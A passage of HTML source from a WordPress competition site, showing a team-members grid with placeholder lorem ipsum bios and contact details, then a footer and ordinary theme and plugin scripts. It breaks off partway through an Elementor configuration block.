Vestibulum eu turpis risus. Nullam fringilla diam tellus, eu volutpat massa ullamcorper non. Nullam lorem felis, sollicitudin vitae semper sit amet, facilisis sit amet lacus. Suspendisse ut ligula varius, dignissim velit sit amet, maximus est. Etiam nec mauris augue. Ut viverra tortor orci, ac ultricies magna molestie ut. Vestibulum eu turpis.

Vestibulum eu turpis risus. Nullam fringilla diam tellus, eu volutpat massa ullamcorper non. Nullam lorem felis, sollicitudin vitae semper sit amet, facilisis sit amet lacus. Suspendisse ut ligula varius, dignissim velit sit amet, maximus est. Etiam nec mauris augue. Ut viverra tortor orci, ac ultricies magna molestie ut

</div>									</div>
									

																		<div class="contact-info">
										<ul>
																							<li ><span>Phone: </span>(+088) 2957 439</li>
											
																							<li ><span>Email: </span><a href="sarlinemail@gmail.com">sarlinemail@gmail.com</a></li>
																					</ul>
									</div>
									
																	  	<div class="rs-social-icons">
										<div class="social-icons1">
											<a href="#" class="social-icon" target="_blank"><i class="fab fa-facebook-f"></i></a> <a href="#" class="social-icon" target="_blank"><i class="fab fa-instagram"></i></a> <a href="#" class="social-icon" target="_blank"><i class="fab fa-twitter"></i></a><a href="#" class="social-icon" target="_blank"><i class="fab fa-linkedin-in"></i></a>								        </div>
								  	</div>
								  	 
								</div>
							</div>
						</div>
					</div>
				</div>

				
					
				<div class="col-lg-4 col-md-6 col-sm-6 style3">
				<div class="team-item">
					    <div class="team-inner-wrap">
						    <div class="image-wrap">
																	<a href="https://www.1i1w.com/teams/mariono-rose/" >
							    									<img decoding="async" width="600" height="600" src="https://www.1i1w.com/wp-content/uploads/2021/09/7.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://www.1i1w.com/wp-content/uploads/2021/09/7.jpg 600w, https://www.1i1w.com/wp-content/uploads/2021/09/7-300x300.jpg 300w, https://www.1i1w.com/wp-content/uploads/2021/09/7-100x100.jpg 100w, https://www.1i1w.com/wp-content/uploads/2021/09/7-150x150.jpg 150w, https://www.1i1w.com/wp-content/uploads/2021/09/7-500x500.jpg 500w" sizes="(max-width: 600px) 100vw, 600px" />								</a>
					        	<div class="team-content">
							       							       		<h3 class="team-name">

							       															<a href="https://www.1i1w.com/teams/mariono-rose/" >
										    										  	Mariono Rose</a>	

							       		</h3>
							       		<span class="team-title">Digital Marketer</span> 
							       							       										<div class="social-icons">
											<a href="#" class="social-icon" target="_blank"><i class="fab fa-facebook-f"></i></a> <a href="#" class="social-icon" target="_blank"><i class="fab fa-instagram"></i></a> <a href="#" class="social-icon" target="_blank"><i class="fab fa-twitter"></i></a><a href="#" class="social-icon" target="_blank"><i class="fab fa-linkedin-in"></i></a>						        		</div>
								      
			                  	</div>
				            </div>
					    </div>				    
				    </div>				    
				</div>

				<!-- Hidden PupupBox Text -->

				
				<div id="rs_popupBox3_3506913" class="rspopup_style1  mfp-with-anim mfp-hide" >
					<div class="row">
						<div class="col-md-5">
							<div class="rsteam_img">
								<img decoding="async" width="600" height="600" src="https://www.1i1w.com/wp-content/uploads/2021/09/7.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://www.1i1w.com/wp-content/uploads/2021/09/7.jpg 600w, https://www.1i1w.com/wp-content/uploads/2021/09/7-300x300.jpg 300w, https://www.1i1w.com/wp-content/uploads/2021/09/7-100x100.jpg 100w, https://www.1i1w.com/wp-content/uploads/2021/09/7-150x150.jpg 150w, https://www.1i1w.com/wp-content/uploads/2021/09/7-500x500.jpg 500w" sizes="(max-width: 600px) 100vw, 600px" />	
					  		</div>
						</div>
						<div class="col-md-7">
							<div class="rsteam_content">
								<div class="team-content">
									<div class="team-heading">

									  	<h3 class="team-name" >Mariono Rose</h3>
									  	<span class="team-title" >Digital Marketer</span>
									</div> 
																		<div class="team-des" >
									  	<div class="project-desc">

Vestibulum eu turpis risus. Nullam fringilla diam tellus, eu volutpat massa ullamcorper non. Nullam lorem felis, sollicitudin vitae semper sit amet, facilisis sit amet lacus. Suspendisse ut ligula varius, dignissim velit sit amet, maximus est. Etiam nec mauris augue. Ut viverra tortor orci, ac ultricies magna molestie ut. Vestibulum eu turpis.

Vestibulum eu turpis risus. Nullam fringilla diam tellus, eu volutpat massa ullamcorper non. Nullam lorem felis, sollicitudin vitae semper sit amet, facilisis sit amet lacus. Suspendisse ut ligula varius, dignissim velit sit amet, maximus est. Etiam nec mauris augue. Ut viverra tortor orci, ac ultricies magna molestie ut

</div>									</div>
									

																		<div class="contact-info">
										<ul>
																							<li ><span>Phone: </span>(+088) 2957 439</li>
											
																							<li ><span>Email: </span><a href="sarlinemail@gmail.com">sarlinemail@gmail.com</a></li>
																					</ul>
									</div>
									
																	  	<div class="rs-social-icons">
										<div class="social-icons1">
											<a href="#" class="social-icon" target="_blank"><i class="fab fa-facebook-f"></i></a> <a href="#" class="social-icon" target="_blank"><i class="fab fa-instagram"></i></a> <a href="#" class="social-icon" target="_blank"><i class="fab fa-twitter"></i></a><a href="#" class="social-icon" target="_blank"><i class="fab fa-linkedin-in"></i></a>								        </div>
								  	</div>
								  	 
								</div>
							</div>
						</div>
					</div>
				</div>

				
					
				<div class="col-lg-4 col-md-6 col-sm-6 style3">
				<div class="team-item">
					    <div class="team-inner-wrap">
						    <div class="image-wrap">
																	<a href="https://www.1i1w.com/teams/angelo-markel/" >
							    									<img decoding="async" width="600" height="600" src="https://www.1i1w.com/wp-content/uploads/2021/09/3.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://www.1i1w.com/wp-content/uploads/2021/09/3.jpg 600w, https://www.1i1w.com/wp-content/uploads/2021/09/3-300x300.jpg 300w, https://www.1i1w.com/wp-content/uploads/2021/09/3-100x100.jpg 100w, https://www.1i1w.com/wp-content/uploads/2021/09/3-150x150.jpg 150w, https://www.1i1w.com/wp-content/uploads/2021/09/3-500x500.jpg 500w" sizes="(max-width: 600px) 100vw, 600px" />								</a>
					        	<div class="team-content">
							       							       		<h3 class="team-name">

							       															<a href="https://www.1i1w.com/teams/angelo-markel/" >
										    										  	Angelo Markel</a>	

							       		</h3>
							       		<span class="team-title">President &amp; CEO</span> 
							       							       										<div class="social-icons">
											<a href="#" class="social-icon" target="_blank"><i class="fab fa-facebook-f"></i></a> <a href="#" class="social-icon" target="_blank"><i class="fab fa-instagram"></i></a> <a href="#" class="social-icon" target="_blank"><i class="fab fa-twitter"></i></a><a href="#" class="social-icon" target="_blank"><i class="fab fa-linkedin-in"></i></a>						        		</div>
								      
			                  	</div>
				            </div>
					    </div>				    
				    </div>				    
				</div>

				<!-- Hidden PupupBox Text -->

				
				<div id="rs_popupBox3_3403831" class="rspopup_style1  mfp-with-anim mfp-hide" >
					<div class="row">
						<div class="col-md-5">
							<div class="rsteam_img">
								<img decoding="async" width="600" height="600" src="https://www.1i1w.com/wp-content/uploads/2021/09/3.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://www.1i1w.com/wp-content/uploads/2021/09/3.jpg 600w, https://www.1i1w.com/wp-content/uploads/2021/09/3-300x300.jpg 300w, https://www.1i1w.com/wp-content/uploads/2021/09/3-100x100.jpg 100w, https://www.1i1w.com/wp-content/uploads/2021/09/3-150x150.jpg 150w, https://www.1i1w.com/wp-content/uploads/2021/09/3-500x500.jpg 500w" sizes="(max-width: 600px) 100vw, 600px" />	
					  		</div>
						</div>
						<div class="col-md-7">
							<div class="rsteam_content">
								<div class="team-content">
									<div class="team-heading">

									  	<h3 class="team-name" >Angelo Markel</h3>
									  	<span class="team-title" >President &amp; CEO</span>
									</div> 
																		<div class="team-des" >
									  	<div class="project-desc">

Vestibulum eu turpis risus. Nullam fringilla diam tellus, eu volutpat massa ullamcorper non. Nullam lorem felis, sollicitudin vitae semper sit amet, facilisis sit amet lacus. Suspendisse ut ligula varius, dignissim velit sit amet, maximus est. Etiam nec mauris augue. Ut viverra tortor orci, ac ultricies magna molestie ut. Vestibulum eu turpis.

Vestibulum eu turpis risus. Nullam fringilla diam tellus, eu volutpat massa ullamcorper non. Nullam lorem felis, sollicitudin vitae semper sit amet, facilisis sit amet lacus. Suspendisse ut ligula varius, dignissim velit sit amet, maximus est. Etiam nec mauris augue. Ut viverra tortor orci, ac ultricies magna molestie ut

</div>									</div>
									

																		<div class="contact-info">
										<ul>
																							<li ><span>Phone: </span>(+088) 2957 439</li>
											
																							<li ><span>Email: </span><a href="mr_sadah@hotmail.com">mr_sadah@hotmail.com</a></li>
																					</ul>
									</div>
									
																	  	<div class="rs-social-icons">
										<div class="social-icons1">
											<a href="#" class="social-icon" target="_blank"><i class="fab fa-facebook-f"></i></a> <a href="#" class="social-icon" target="_blank"><i class="fab fa-instagram"></i></a> <a href="#" class="social-icon" target="_blank"><i class="fab fa-twitter"></i></a><a href="#" class="social-icon" target="_blank"><i class="fab fa-linkedin-in"></i></a>								        </div>
								  	</div>
								  	 
								</div>
							</div>
						</div>
					</div>
				</div>

				
					
				<div class="col-lg-4 col-md-6 col-sm-6 style3">
				<div class="team-item">
					    <div class="team-inner-wrap">
						    <div class="image-wrap">
																	<a href="https://www.1i1w.com/teams/mariono-rose-2/" >
							    									<img loading="lazy" decoding="async" width="600" height="600" src="https://www.1i1w.com/wp-content/uploads/2021/09/4.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://www.1i1w.com/wp-content/uploads/2021/09/4.jpg 600w, https://www.1i1w.com/wp-content/uploads/2021/09/4-300x300.jpg 300w, https://www.1i1w.com/wp-content/uploads/2021/09/4-100x100.jpg 100w, https://www.1i1w.com/wp-content/uploads/2021/09/4-150x150.jpg 150w, https://www.1i1w.com/wp-content/uploads/2021/09/4-500x500.jpg 500w" sizes="(max-width: 600px) 100vw, 600px" />								</a>
					        	<div class="team-content">
							       							       		<h3 class="team-name">

							       															<a href="https://www.1i1w.com/teams/mariono-rose-2/" >
										    										  	Shara Rose</a>	

							       		</h3>
							       		<span class="team-title">Consulting Advisor</span> 
							       							       										<div class="social-icons">
											<a href="#" class="social-icon" target="_blank"><i class="fab fa-facebook-f"></i></a> <a href="#" class="social-icon" target="_blank"><i class="fab fa-instagram"></i></a> <a href="#" class="social-icon" target="_blank"><i class="fab fa-twitter"></i></a><a href="#" class="social-icon" target="_blank"><i class="fab fa-linkedin-in"></i></a>						        		</div>
								      
			                  	</div>
				            </div>
					    </div>				    
				    </div>				    
				</div>

				<!-- Hidden PupupBox Text -->

				
				<div id="rs_popupBox3_3551802" class="rspopup_style1  mfp-with-anim mfp-hide" >
					<div class="row">
						<div class="col-md-5">
							<div class="rsteam_img">
								<img loading="lazy" decoding="async" width="600" height="600" src="https://www.1i1w.com/wp-content/uploads/2021/09/4.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://www.1i1w.com/wp-content/uploads/2021/09/4.jpg 600w, https://www.1i1w.com/wp-content/uploads/2021/09/4-300x300.jpg 300w, https://www.1i1w.com/wp-content/uploads/2021/09/4-100x100.jpg 100w, https://www.1i1w.com/wp-content/uploads/2021/09/4-150x150.jpg 150w, https://www.1i1w.com/wp-content/uploads/2021/09/4-500x500.jpg 500w" sizes="(max-width: 600px) 100vw, 600px" />	
					  		</div>
						</div>
						<div class="col-md-7">
							<div class="rsteam_content">
								<div class="team-content">
									<div class="team-heading">

									  	<h3 class="team-name" >Shara Rose</h3>
									  	<span class="team-title" >Consulting Advisor</span>
									</div> 
																		<div class="team-des" >
									  	<div class="project-desc">

Vestibulum eu turpis risus. Nullam fringilla diam tellus, eu volutpat massa ullamcorper non. Nullam lorem felis, sollicitudin vitae semper sit amet, facilisis sit amet lacus. Suspendisse ut ligula varius, dignissim velit sit amet, maximus est. Etiam nec mauris augue. Ut viverra tortor orci, ac ultricies magna molestie ut. Vestibulum eu turpis.

Vestibulum eu turpis risus. Nullam fringilla diam tellus, eu volutpat massa ullamcorper non. Nullam lorem felis, sollicitudin vitae semper sit amet, facilisis sit amet lacus. Suspendisse ut ligula varius, dignissim velit sit amet, maximus est. Etiam nec mauris augue. Ut viverra tortor orci, ac ultricies magna molestie ut

</div>									</div>
									

																		<div class="contact-info">
										<ul>
																							<li ><span>Phone: </span>(+088) 2957 439</li>
											
																							<li ><span>Email: </span><a href="sarlinemail@gmail.com">sarlinemail@gmail.com</a></li>
																					</ul>
									</div>
									
																	  	<div class="rs-social-icons">
										<div class="social-icons1">
											<a href="#" class="social-icon" target="_blank"><i class="fab fa-facebook-f"></i></a> <a href="#" class="social-icon" target="_blank"><i class="fab fa-instagram"></i></a> <a href="#" class="social-icon" target="_blank"><i class="fab fa-twitter"></i></a><a href="#" class="social-icon" target="_blank"><i class="fab fa-linkedin-in"></i></a>								        </div>
								  	</div>
								  	 
								</div>
							</div>
						</div>
					</div>
				</div>

				
					
				<div class="col-lg-4 col-md-6 col-sm-6 style3">
				<div class="team-item">
					    <div class="team-inner-wrap">
						    <div class="image-wrap">
																	<a href="https://www.1i1w.com/teams/hose-morinho/" >
							    									<img loading="lazy" decoding="async" width="600" height="600" src="https://www.1i1w.com/wp-content/uploads/2021/09/2.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://www.1i1w.com/wp-content/uploads/2021/09/2.jpg 600w, https://www.1i1w.com/wp-content/uploads/2021/09/2-300x300.jpg 300w, https://www.1i1w.com/wp-content/uploads/2021/09/2-100x100.jpg 100w, https://www.1i1w.com/wp-content/uploads/2021/09/2-150x150.jpg 150w, https://www.1i1w.com/wp-content/uploads/2021/09/2-500x500.jpg 500w" sizes="(max-width: 600px) 100vw, 600px" />								</a>
					        	<div class="team-content">
							       							       		<h3 class="team-name">

							       															<a href="https://www.1i1w.com/teams/hose-morinho/" >
										    										  	Hose Morinho</a>	

							       		</h3>
							       		<span class="team-title">Principal Advisor</span> 
							       							       										<div class="social-icons">
											<a href="#" class="social-icon" target="_blank"><i class="fab fa-facebook-f"></i></a> <a href="#" class="social-icon" target="_blank"><i class="fab fa-instagram"></i></a> <a href="#" class="social-icon" target="_blank"><i class="fab fa-twitter"></i></a><a href="#" class="social-icon" target="_blank"><i class="fab fa-linkedin-in"></i></a>						        		</div>
								      
			                  	</div>
				            </div>
					    </div>				    
				    </div>				    
				</div>

				<!-- Hidden PupupBox Text -->

				
				<div id="rs_popupBox3_3342557" class="rspopup_style1  mfp-with-anim mfp-hide" >
					<div class="row">
						<div class="col-md-5">
							<div class="rsteam_img">
								<img loading="lazy" decoding="async" width="600" height="600" src="https://www.1i1w.com/wp-content/uploads/2021/09/2.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://www.1i1w.com/wp-content/uploads/2021/09/2.jpg 600w, https://www.1i1w.com/wp-content/uploads/2021/09/2-300x300.jpg 300w, https://www.1i1w.com/wp-content/uploads/2021/09/2-100x100.jpg 100w, https://www.1i1w.com/wp-content/uploads/2021/09/2-150x150.jpg 150w, https://www.1i1w.com/wp-content/uploads/2021/09/2-500x500.jpg 500w" sizes="(max-width: 600px) 100vw, 600px" />	
					  		</div>
						</div>
						<div class="col-md-7">
							<div class="rsteam_content">
								<div class="team-content">
									<div class="team-heading">

									  	<h3 class="team-name" >Hose Morinho</h3>
									  	<span class="team-title" >Principal Advisor</span>
									</div> 
																		<div class="team-des" >
									  	<div class="project-desc">

Vestibulum eu turpis risus. Nullam fringilla diam tellus, eu volutpat massa ullamcorper non. Nullam lorem felis, sollicitudin vitae semper sit amet, facilisis sit amet lacus. Suspendisse ut ligula varius, dignissim velit sit amet, maximus est. Etiam nec mauris augue. Ut viverra tortor orci, ac ultricies magna molestie ut. Vestibulum eu turpis.

Vestibulum eu turpis risus. Nullam fringilla diam tellus, eu volutpat massa ullamcorper non. Nullam lorem felis, sollicitudin vitae semper sit amet, facilisis sit amet lacus. Suspendisse ut ligula varius, dignissim velit sit amet, maximus est. Etiam nec mauris augue. Ut viverra tortor orci, ac ultricies magna molestie ut

</div>									</div>
									

																		<div class="contact-info">
										<ul>
																							<li ><span>Phone: </span>(+088) 2957 439</li>
											
																							<li ><span>Email: </span><a href="sarlinemail@gmail.com">sarlinemail@gmail.com</a></li>
																					</ul>
									</div>
									
																	  	<div class="rs-social-icons">
										<div class="social-icons1">
											<a href="#" class="social-icon" target="_blank"><i class="fab fa-facebook-f"></i></a> <a href="#" class="social-icon" target="_blank"><i class="fab fa-instagram"></i></a> <a href="#" class="social-icon" target="_blank"><i class="fab fa-twitter"></i></a><a href="#" class="social-icon" target="_blank"><i class="fab fa-linkedin-in"></i></a>								        </div>
								  	</div>
								  	 
								</div>
							</div>
						</div>
					</div>
				</div>

				
					
				<div class="col-lg-4 col-md-6 col-sm-6 style3">
				<div class="team-item">
					    <div class="team-inner-wrap">
						    <div class="image-wrap">
																	<a href="https://www.1i1w.com/teams/stiven-smith/" >
							    									<img loading="lazy" decoding="async" width="600" height="600" src="https://www.1i1w.com/wp-content/uploads/2021/09/8.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://www.1i1w.com/wp-content/uploads/2021/09/8.jpg 600w, https://www.1i1w.com/wp-content/uploads/2021/09/8-300x300.jpg 300w, https://www.1i1w.com/wp-content/uploads/2021/09/8-100x100.jpg 100w, https://www.1i1w.com/wp-content/uploads/2021/09/8-150x150.jpg 150w, https://www.1i1w.com/wp-content/uploads/2021/09/8-500x500.jpg 500w" sizes="(max-width: 600px) 100vw, 600px" />								</a>
					        	<div class="team-content">
							       							       		<h3 class="team-name">

							       															<a href="https://www.1i1w.com/teams/stiven-smith/" >
										    										  	Stiven Smith</a>	

							       		</h3>
							       		<span class="team-title">Digital Producer</span> 
							       							       										<div class="social-icons">
											<a href="#" class="social-icon" target="_blank"><i class="fab fa-facebook-f"></i></a> <a href="#" class="social-icon" target="_blank"><i class="fab fa-instagram"></i></a> <a href="#" class="social-icon" target="_blank"><i class="fab fa-twitter"></i></a><a href="#" class="social-icon" target="_blank"><i class="fab fa-linkedin-in"></i></a>						        		</div>
								      
			                  	</div>
				            </div>
					    </div>				    
				    </div>				    
				</div>

				<!-- Hidden PupupBox Text -->

				
				<div id="rs_popupBox3_509511" class="rspopup_style1  mfp-with-anim mfp-hide" >
					<div class="row">
						<div class="col-md-5">
							<div class="rsteam_img">
								<img loading="lazy" decoding="async" width="600" height="600" src="https://www.1i1w.com/wp-content/uploads/2021/09/8.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://www.1i1w.com/wp-content/uploads/2021/09/8.jpg 600w, https://www.1i1w.com/wp-content/uploads/2021/09/8-300x300.jpg 300w, https://www.1i1w.com/wp-content/uploads/2021/09/8-100x100.jpg 100w, https://www.1i1w.com/wp-content/uploads/2021/09/8-150x150.jpg 150w, https://www.1i1w.com/wp-content/uploads/2021/09/8-500x500.jpg 500w" sizes="(max-width: 600px) 100vw, 600px" />	
					  		</div>
						</div>
						<div class="col-md-7">
							<div class="rsteam_content">
								<div class="team-content">
									<div class="team-heading">

									  	<h3 class="team-name" >Stiven Smith</h3>
									  	<span class="team-title" >Digital Producer</span>
									</div> 
																		<div class="team-des" >
									  	<div class="project-desc">

Vestibulum eu turpis risus. Nullam fringilla diam tellus, eu volutpat massa ullamcorper non. Nullam lorem felis, sollicitudin vitae semper sit amet, facilisis sit amet lacus. Suspendisse ut ligula varius, dignissim velit sit amet, maximus est. Etiam nec mauris augue. Ut viverra tortor orci, ac ultricies magna molestie ut. Vestibulum eu turpis.

Vestibulum eu turpis risus. Nullam fringilla diam tellus, eu volutpat massa ullamcorper non. Nullam lorem felis, sollicitudin vitae semper sit amet, facilisis sit amet lacus. Suspendisse ut ligula varius, dignissim velit sit amet, maximus est. Etiam nec mauris augue. Ut viverra tortor orci, ac ultricies magna molestie ut

</div>									</div>
									

																		<div class="contact-info">
										<ul>
																							<li ><span>Phone: </span>(+088) 2957 439</li>
											
																							<li ><span>Email: </span><a href="sarlinemail@gmail.com">sarlinemail@gmail.com</a></li>
																					</ul>
									</div>
									
																	  	<div class="rs-social-icons">
										<div class="social-icons1">
											<a href="#" class="social-icon" target="_blank"><i class="fab fa-facebook-f"></i></a> <a href="#" class="social-icon" target="_blank"><i class="fab fa-instagram"></i></a> <a href="#" class="social-icon" target="_blank"><i class="fab fa-twitter"></i></a><a href="#" class="social-icon" target="_blank"><i class="fab fa-linkedin-in"></i></a>								        </div>
								  	</div>
								  	 
								</div>
							</div>
						</div>
					</div>
				</div>

				  
	</div>
</div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		 
  </div>
  <!-- .entry-content -->
  
  </article>
<!-- #post-20590 --> 
			    </div>
							</div>
	</div>
</div>

<hr />
<div id="footer" role="contentinfo">
<!-- If you'd like to support WordPress, having the "powered by" link somewhere on your blog is the best way; it's our only promotion or advertising. -->
	<p>
		1i1w - International Competition is proudly powered by <a href="https://wordpress.org/">WordPress</a>	</p>
</div>
</div>

<!-- Gorgeous design by Michael Heilemann - http://binarybonsai.com/ -->

		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
					<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.1i1w.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.1i1w.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.20' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://www.1i1w.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.1i1w.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.1i1w.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.1i1w.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.1i1w.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.1i1w.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.20" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.1i1w.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.20" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.1i1w.com/wp-content/plugins/rselements/assets/js/popper.min.js?ver=201513434" id="popper-js"></script>
<script type="text/javascript" src="https://www.1i1w.com/wp-content/plugins/rselements/assets/js/headding-title.js?ver=201513434" id="headding-title-js"></script>
<script type="text/javascript" src="https://www.1i1w.com/wp-content/plugins/rselements/assets/js/parallax-effect.min.js?ver=201513434" id="parallax-effect-js"></script>
<script type="text/javascript" src="https://www.1i1w.com/wp-content/plugins/rselements/assets/js/slick.min.js?ver=201513434" id="slick-js"></script>
<script type="text/javascript" src="https://www.1i1w.com/wp-content/plugins/rselements/assets/js/materialize.min.js?ver=201513434" id="materialize-js"></script>
<script type="text/javascript" src="https://www.1i1w.com/wp-content/plugins/rselements/assets/js/tilt.jquery.min.js?ver=201513434" id="js-tilt-view-js"></script>
<script type="text/javascript" src="https://www.1i1w.com/wp-content/plugins/rselements/assets/js/jquery-ui.js?ver=201513434" id="jquery-ui-js"></script>
<script type="text/javascript" src="https://www.1i1w.com/wp-content/plugins/rselements/assets/js/jQuery-plugin-progressbar.js?ver=201513434" id="jquery-plugin-progressbar-js"></script>
<script type="text/javascript" src="https://www.1i1w.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.1i1w.com/wp-content/plugins/rselements/assets/js/custom.js?ver=201513434" id="rsaddons-custom-pro-js"></script>
<script type="text/javascript" src="https://www.1i1w.com/wp-content/themes/evenio/assets/js/modernizr-2.8.3.min.js?ver=20151215" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.1i1w.com/wp-content/themes/evenio/assets/js/bootstrap.min.js?ver=20151215" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.1i1w.com/wp-content/themes/evenio/assets/js/owl.carousel.min.js?ver=20151215" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.1i1w.com/wp-content/themes/evenio/assets/js/classie.js?ver=201513434" id="evenio-classie-js"></script>
<script type="text/javascript" src="https://www.1i1w.com/wp-content/themes/evenio/assets/js/waypoints.min.js?ver=20151215" id="waypoints-js"></script>
<script type="text/javascript" src="https://www.1i1w.com/wp-content/themes/evenio/assets/js/waypoints-sticky.min.js?ver=20151215" id="waypoints-sticky-js"></script>
<script type="text/javascript" src="https://www.1i1w.com/wp-content/themes/evenio/assets/js/jquery.counterup.min.js?ver=20151215" id="jquery-counterup-js"></script>
<script type="text/javascript" src="https://www.1i1w.com/wp-content/themes/evenio/assets/js/isotope-evenio.js?ver=20151215" id="isotope-evenio-js"></script>
<script type="text/javascript" src="https://www.1i1w.com/wp-content/themes/evenio/assets/js/time-circle.js?ver=20151215" id="time-circle-js"></script>
<script type="text/javascript" src="https://www.1i1w.com/wp-content/themes/evenio/assets/js/jquery.magnific-popup.min.js?ver=20151215" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://www.1i1w.com/wp-content/themes/evenio/assets/js/main.js?ver=201513434" id="evenio-main-js"></script>
<script type="text/javascript" src="https://www.1i1w.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.4.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.1i1w.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.1i1w.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.4.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.1i1w.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.27.6" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.1i1w.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.25.10" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.1i1w.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.25.10" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.1i1w.com\/wp-admin\/admin-ajax.php","nonce":"a704b3619d","urls":{"assets":"https:\/\/www.1i1w.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.1i1w.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.1i1w.com\/cart\/","checkout_page_url":"https:\/\/www.1i1w.com\/checkout\/","fragments_nonce":"c506401f55"}},
